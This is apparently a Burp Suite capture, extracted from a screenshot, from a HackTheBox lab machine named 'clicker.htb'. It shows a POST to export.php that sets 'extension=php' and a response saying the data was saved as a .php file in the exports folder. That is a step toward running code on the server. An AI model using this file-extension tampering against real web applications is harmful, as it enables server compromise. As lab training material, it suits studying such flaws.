 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: keep-alive
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=kul01b1brccqp324bcus86coah
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Aug 2026 01:28:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_6j6rad36.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13